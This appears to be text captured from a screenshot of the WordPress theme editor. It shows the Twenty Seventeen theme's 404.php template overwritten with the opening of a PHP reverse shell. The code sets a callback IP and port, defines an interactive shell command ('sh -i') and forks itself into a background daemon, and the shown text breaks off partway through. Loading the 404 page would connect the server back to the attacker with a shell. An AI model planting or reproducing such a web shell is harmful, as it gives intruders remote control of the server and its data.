 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.9.1.181';
5 $port = 4545;
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);  // Parent exits
23     }
24     if (posix_setsid() == -1) {
25         printit("Error: Can't setsid()");
26         exit(1);
27     }
28
29     $daemon = 1;
30 } else {
31     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");